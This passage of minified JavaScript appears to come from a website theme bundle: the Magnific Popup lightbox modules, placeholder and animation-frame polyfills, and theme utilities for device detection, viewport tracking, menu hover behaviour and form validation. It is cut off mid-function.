e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);(function(q,f,d){function r(b){var a={},c=/^jQuery\d+$/;d.each(b.attributes,function(b,d){d.specified&&!c.test(d.name)&&(a[d.name]=d.value)});return a}function g(b,a){var c=d(this);if(this.value==c.attr("placeholder")&&c.hasClass("placeholder"))if(c.data("placeholder-password")){c=c.hide().next().show().attr("id",c.removeAttr("id").data("placeholder-id"));if(!0===b)return c[0].value=a;c.focus()}else this.value="",c.removeClass("placeholder"),this==m()&&this.select()}function k(){var b,a=d(this),c=this.id;if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{b=a.clone().attr({type:"text"})}catch(e){b=d("<input>").attr(d.extend(r(this),{type:"text"}))}b.removeAttr("name").data({"placeholder-password":a,"placeholder-id":c}).bind("focus.placeholder",g);a.data({"placeholder-textinput":b,"placeholder-id":c}).before(b)}a=a.removeAttr("id").hide().prev().attr("id",c).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}
function m(){try{return f.activeElement}catch(b){}}var h="placeholder"in f.createElement("input"),l="placeholder"in f.createElement("textarea"),e=d.fn,n=d.valHooks,p=d.propHooks;h&&l?(e=e.placeholder=function(){return this},e.input=e.textarea=!0):(e=e.placeholder=function(){this.filter((h?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":g,"blur.placeholder":k}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},e.input=h,e.textarea=l,e={get:function(b){var a=d(b),c=a.data("placeholder-password");return c?c[0].value:a.data("placeholder-enabled")&&a.hasClass("placeholder")?"":b.value},set:function(b,a){var c=d(b),e=c.data("placeholder-password");if(e)return e[0].value=a;if(!c.data("placeholder-enabled"))return b.value=a;""==a?(b.value=a,b!=m()&&k.call(b)):c.hasClass("placeholder")?g.call(b,!0,a)||(b.value=a):b.value=a;return c}},h||(n.input=e,p.value=e),l||(n.textarea=e,p.value=e),d(function(){d(f).delegate("form","submit.placeholder",function(){var b=d(".placeholder",this).each(g);setTimeout(function(){b.each(k)},10)})}),d(q).bind("beforeunload.placeholder",function(){d(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);(function(){for(var e=0,b=["ms","moz","webkit","o"],a=0;a<b.length&&!window.requestAnimationFrame;++a)window.requestAnimationFrame=window[b[a]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[a]+"CancelAnimationFrame"]||window[b[a]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(a,b){var c=(new Date).getTime(),d=Math.max(0,16-(c-e)),f=window.setTimeout(function(){a(c+d)},d);e=c+d;return f});window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)})})();var tdDetect={};(function(){"use strict";tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){if((jQuery(window).width()<768||jQuery(window).height()<768)&&!1===tdDetect.isIpad){tdDetect.isPhoneScreen=!0}else{tdDetect.isPhoneScreen=!1}},set:function(detector_name,value){tdDetect[detector_name]=value}};tdDetect.htmlJqueryObj=jQuery('html');if(-1!==navigator.appVersion.indexOf("Win")){tdDetect.set('isWinOs',!0)}
if(!!('ontouchstart' in window)&&!tdDetect.isWinOs){tdDetect.set('isTouchDevice',!0)}
if(tdDetect.htmlJqueryObj.is('.ie8')){tdDetect.set('isIe8',!0);tdDetect.set('isIe',!0)}
if(tdDetect.htmlJqueryObj.is('.ie9')){tdDetect.set('isIe9',!0);tdDetect.set('isIe',!0)}
if(navigator.userAgent.indexOf("MSIE 10.0")>-1){tdDetect.set('isIe10',!0);tdDetect.set('isIe',!0)}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){tdDetect.set('isIe11',!0)}
if(window.history&&window.history.pushState){tdDetect.set('hasHistory',!0)}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){tdDetect.set('isSafari',!0)}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){tdDetect.set('isChrome',!0)}
if(null!==navigator.userAgent.match(/iPad/i)){tdDetect.set('isIpad',!0)}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){tdDetect.set('isIos',!0)}
if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){tdDetect.set('isMobileDevice',!0)}
tdDetect.runIsPhoneScreen();var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){tdDetect.set('isAndroid',!0)}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){tdDetect.set('isOsx',!0)}
if(-1!==navigator.userAgent.indexOf('Firefox')){tdDetect.set('isFirefox',!0)}})();var tdViewport={};(function(){"use strict";tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if(('undefined'!==typeof window.td_viewport_interval_list)&&(Array===window.td_viewport_interval_list.constructor)){for(var i=0;i<window.td_viewport_interval_list.length;i++){var item=new tdViewport.item();var currentVal=window.td_viewport_interval_list[i];if(!currentVal.hasOwnProperty('limitBottom')||!currentVal.hasOwnProperty('sidebarWidth')){break}
item.limitBottom=currentVal.limitBottom;item.sidebarWidth=currentVal.sidebarWidth;tdViewport._items.push(item)}
tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(value){tdViewport._intervalList=value},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){if((tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex)||(0===tdViewport._currentIntervalIndex)){return null}
return tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.limitBottom=undefined;this.sidebarWidth=undefined},detectChanges:function(){var result=!1;var realViewPortWidth=0;var localCurrentIntervalIndex=0;if(!0===tdDetect.isSafari){realViewPortWidth=this._safariWiewPortWidth.getRealWidth()}else{realViewPortWidth=Math.max(document.documentElement.clientWidth,window.innerWidth||0)}
for(var i=0;i<tdViewport._items.length;i++){if(realViewPortWidth<=tdViewport._items[i].limitBottom){if(localCurrentIntervalIndex!==tdViewport._currentIntervalIndex){tdViewport._currentIntervalIndex=localCurrentIntervalIndex;result=!0;tdViewport.log('changing viewport '+tdViewport._currentIntervalIndex+' ~ '+realViewPortWidth)}
break}
localCurrentIntervalIndex++}
if((!1===result)&&(localCurrentIntervalIndex!==tdViewport._currentIntervalIndex)){tdViewport._currentIntervalIndex=localCurrentIntervalIndex;result=!0;tdViewport.log('changing viewport '+tdViewport._currentIntervalIndex+' ~ '+realViewPortWidth)}
return result},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:'',getRealWidth:function(){if(!1===this.divAdded){this.divJqueryObject=jQuery('<div>').css({"height":"1px","position":"absolute","top":"-1px","left":"0","right":"0","visibility":"hidden","z-index":"-1"});this.divJqueryObject.appendTo('body');this.divAdded=!0}
return this.divJqueryObject.width()}},log:function log(msg){}};tdViewport.init()})();var tdMenu={};(function(){'use strict';tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:'#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *',_openMenuClass:'sfHover',_openMenuBodyClass:'td-open-menu',init:function(){var mainMenu=jQuery('#td-header-menu .sf-menu'),menus=jQuery('#td-header-menu .sf-menu, .top-header-menu'),menuLinks=menus.find('.menu-item-has-children > a, .td-mega-menu > a');menuLinks.append('<i class="td-icon-menu-down"></i>');mainMenu.supersubs({minWidth:10,maxWidth:20,extraWidth:1});menuLinks.addClass('sf-with-ul');menus.addClass('sf-js-enabled');menuLinks.parent().find('ul').first().css('display','none');tdMenu._mainMenu=mainMenu;tdMenu._itemsWithSubmenu=menuLinks;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(menuLinks,mainMenu)},_getSubmenuPosition:function(item){var windowWidth=jQuery(window).width(),submenuElement=item.children("ul").first();if(submenuElement.length>0){var submenuOffsetWidth=submenuElement.offset().left+submenuElement.width();if(submenuOffsetWidth>windowWidth){if(submenuElement.parent().parent().hasClass("sf-menu")){submenuElement.css("left","-"+(submenuOffsetWidth-windowWidth)+"px")}else{submenuElement.addClass("reversed").css("left","-"+(submenuElement.width()+0)+"px")}}}},_getMouseAngleDirection:function(x1,y1,x2,y2){var dx=x2-x1,dy=y2-y1;return Math.atan2(dx,dy)/Math.PI*180},_setHover:function(menuLinks,mainMenu){if(tdDetect.isTouchDevice){jQuery(document).on('touchstart','body',function(e){var menuItems=menuLinks.parent(),pageBody=jQuery('body');if(pageBody.hasClass(tdMenu._openMenuBodyClass)&&!menuItems.is(e.target)&&menuItems.has(e.target).length===0){menuItems.removeClass(tdMenu._openMenuClass);menuItems.children('ul').hide();pageBody.removeClass(tdMenu._openMenuBodyClass)}});menuLinks.on('touchstart',function(event){event.preventDefault();event.stopPropagation();var currentMenuLink=jQuery(this),currentMenu=currentMenuLink.parent(),pageBody=jQuery('body');if(currentMenu.hasClass(tdMenu._openMenuClass)){if(currentMenuLink.attr('href')!==null&&currentMenuLink.attr('href')!=='#'){window.location.href=currentMenuLink.attr('href')}else{if(currentMenu.parent().hasClass('sf-menu')||currentMenu.parent().hasClass('top-header-menu')){pageBody.removeClass(tdMenu._openMenuBodyClass)}
currentMenu.removeClass(tdMenu._openMenuClass);currentMenu.find('ul').hide();currentMenu.find('li').removeClass(tdMenu._openMenuClass)}}else{if(currentMenu.parent().hasClass('sf-menu')||currentMenu.parent().hasClass('top-header-menu')){menuLinks.parent().removeClass(tdMenu._openMenuClass);menuLinks.parent().children('ul').hide()}else{var currentMenuSiblings=currentMenu.siblings();currentMenuSiblings.removeClass(tdMenu._openMenuClass);currentMenuSiblings.find('ul').hide();currentMenuSiblings.find('li').removeClass(tdMenu._openMenuClass)}
currentMenu.addClass(tdMenu._openMenuClass);currentMenu.children('ul').show();tdMenu._getSubmenuPosition(currentMenu);pageBody.addClass(tdMenu._openMenuBodyClass)}})}else{var lastMenuOpen={},newMenuTimeout,timeoutCleared=!0;mainMenu.on('mouseleave',function(){menuLinks.parent().removeClass(tdMenu._openMenuClass);menuLinks.parent().children('ul').hide();lastMenuOpen={}});mainMenu.find('.menu-item').hover(function(){var currentMenu=jQuery(this),currentMenuSiblings='',sensitivity=5,pixelCount,oldX,oldY,mouseDirection;if(currentMenu.hasClass('menu-item-has-children')||currentMenu.hasClass('td-mega-menu')){if(currentMenu.parent().hasClass('sf-menu')){if(jQuery.isEmptyObject(lastMenuOpen)){currentMenu.addClass(tdMenu._openMenuClass);currentMenu.children('ul').show();lastMenuOpen=currentMenu}else{if(currentMenu[0]!==lastMenuOpen[0]){pixelCount=0;oldX=0;oldY=0;mouseDirection=null;if(timeoutCleared===!0){timeoutCleared=!1;newMenuTimeout=setTimeout(function(){menuLinks.parent().removeClass(tdMenu._openMenuClass);menuLinks.parent().children('ul').hide();currentMenu.addClass(tdMenu._openMenuClass);currentMenu.children('ul').show();lastMenuOpen=currentMenu},400)}
currentMenu.on('mousemove',function(e){if(pixelCount>=sensitivity){pixelCount=0;mouseDirection=tdMenu._getMouseAngleDirection(oldX,oldY,e.pageX,e.pageY);oldX=e.pageX;oldY=e.pageY}else{pixelCount++;if(oldX===0&&oldY===0){oldX=e.pageX;oldY=e.pageY}}
if(mouseDirection!==null&&(mouseDirection>85||mouseDirection<-85)){menuLinks.parent().removeClass(tdMenu._openMenuClass);menuLinks.parent().children('ul').hide();currentMenu.addClass(tdMenu._openMenuClass);currentMenu.children('ul').show();currentMenu.off('mousemove');clearTimeout(newMenuTimeout);timeoutCleared=!0;lastMenuOpen=currentMenu}})}}}else{currentMenuSiblings=currentMenu.siblings();currentMenuSiblings.removeClass(tdMenu._openMenuClass);currentMenuSiblings.find('ul').hide();currentMenuSiblings.find('li').removeClass(tdMenu._openMenuClass);currentMenu.addClass(tdMenu._openMenuClass);currentMenu.children('ul').show();tdMenu._getSubmenuPosition(currentMenu)}}else{if(currentMenu.parent().hasClass('sf-menu')||currentMenu.parent().hasClass('top-header-menu')){if(!jQuery.isEmptyObject(lastMenuOpen)){pixelCount=0;oldX=0;oldY=0;mouseDirection=null;if(timeoutCleared===!0){timeoutCleared=!1;newMenuTimeout=setTimeout(function(){menuLinks.parent().removeClass(tdMenu._openMenuClass);menuLinks.parent().children('ul').hide();lastMenuOpen={}},400)}
currentMenu.on('mousemove',function(e){if(pixelCount>=sensitivity){pixelCount=0;mouseDirection=tdMenu._getMouseAngleDirection(oldX,oldY,e.pageX,e.pageY);oldX=e.pageX;oldY=e.pageY}else{pixelCount++;if(oldX===0&&oldY===0){oldX=e.pageX;oldY=e.pageY}}
if(mouseDirection!==null&&(mouseDirection>85||mouseDirection<-85)){menuLinks.parent().removeClass(tdMenu._openMenuClass);menuLinks.parent().children('ul').hide();currentMenu.off('mousemove');clearTimeout(newMenuTimeout);timeoutCleared=!0;lastMenuOpen={}}})}}else{lastMenuOpen=currentMenu.parent();currentMenuSiblings=currentMenu.siblings();currentMenuSiblings.removeClass(tdMenu._openMenuClass);currentMenuSiblings.find('ul').hide();currentMenuSiblings.find('li').removeClass(tdMenu._openMenuClass)}}},function(){var currentMenu=jQuery(this);if(timeoutCleared===!1){clearTimeout(newMenuTimeout);timeoutCleared=!0}
currentMenu.off('mousemove')})}},unsetHover:function(){if(tdMenu._itemsWithSubmenu!==null){tdMenu._itemsWithSubmenu.off()}
if(tdMenu._outsideClickArea!==null){tdMenu._outsideClickArea.off()}}}})();tdMenu.init();var tdUtil={};(function(){"use strict";tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(event){if(event&&event.stopPropagation){event.stopPropagation()}else{window.event.cancelBubble=!0}},isEmail:function(val){return tdUtil.email_pattern.test(val)},imageMoveClassToFigure:function(classSelector){jQuery('figure .'+classSelector).each(function(){jQuery(this).parents('figure:first').addClass(classSelector);jQuery(this).removeClass(classSelector)})},getBackendVar:function(variableName){if(typeof window[variableName]==='undefined'){return''}
return window[variableName]},isUndefined:function(obj){return obj===void 0},scrollToElement:function(domElement,duration){tdIsScrollingAnimation=!0;jQuery("html, body").stop();var dest;if(domElement.offset().top>jQuery(document).height()-jQuery(window).height()){dest=jQuery(document).height()-jQuery(window).height()}else{dest=domElement.offset().top}
jQuery("html, body").animate({scrollTop:dest},{duration:duration,easing:'easeInOutQuart',complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(domElement){tdIsScrollingAnimation=!0;if(tdDetect.isMobileDevice===!0){return}
jQuery("html, body").stop();var destination=domElement.offset().top;destination=destination-150;var distance=Math.abs(jQuery(window).scrollTop()-destination);var computed_time=distance/5;jQuery("html, body").animate({scrollTop:destination},{duration:1100+computed_time,easing:'easeInOutQuart',complete:function(){tdIsScrollingAnimation=!1}})},scrollToPosition:function(pxFromTop,duration){tdIsScrollingAnimation=!0;jQuery("html, body").stop();jQuery("html, body").animate({scrollTop:pxFromTop},{duration:duration,easing:'easeInOutQuart',complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(elm,value){var translate='translate3d(0px,'+value+'px, 0px)';elm.style['-webkit-transform']=translate;elm.style['-moz-transform']=translate;elm.style['-ms-transform']=translate;elm.style['-o-transform']=translate;elm.style.transform=translate},isValidUrl:function(str){var pattern=new RegExp('^(https?:\\/\\/)?'+'((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|'+'((\\d{1,3}\\.){3}\\d{1,3}))'+'(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*'+'(\\?[;&a-z\\d%_.~+=-]*)?'+'(\\#[-a-z\\d_]*)?$','i');if(!pattern.test(str)){return!1}else{return!0}},round:function(value,precision,mode){var m,f,isHalf,sgn;precision|=0;m=Math.pow(10,precision);value*=m;sgn=(value>0)|-(value<0);isHalf=value%1===0.5*sgn;f=Math.floor(value);if(isHalf){switch(mode){case 'PHP_ROUND_HALF_DOWN':value=f+(sgn<0);break;case 'PHP_ROUND_HALF_EVEN':value=f+(f%2*sgn);break;case 'PHP_ROUND_HALF_ODD':value=f+!(f%2);break;default:value=f+(sgn>0)}}
